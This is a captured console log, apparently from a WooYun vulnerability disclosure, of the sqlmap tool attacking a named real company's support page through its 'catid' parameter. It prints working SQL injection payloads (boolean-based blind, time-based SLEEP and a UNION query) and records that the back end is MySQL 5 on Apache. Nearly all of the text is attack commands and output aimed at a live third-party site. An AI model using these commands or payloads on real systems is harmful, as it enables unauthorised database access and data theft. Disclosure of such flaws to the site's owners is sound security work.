 C:\Users\Administrator>cd c:/python
c:\Python>python sqlmap/sqlmap.py -u http://www.fujifilm.com.cn/support/digital_
cameras/software_series.php?catid=13
{1.0-dev-nongit-20150923}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:58:47
[01:58:47] [INFO] resuming back-end DBMS 'mysql'
[01:58:47] [INFO] testing connection to the target URL
[01:58:47] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catid=13 AND 9949=9949
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: catid=13 AND (SELECT * FROM (SELECT(SLEEP(5)))VVho)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: catid=13 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178786b71,0x684c
6a586b6d65426366,0x716b766a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[01:58:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
www.wooyun.org
[01:58:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato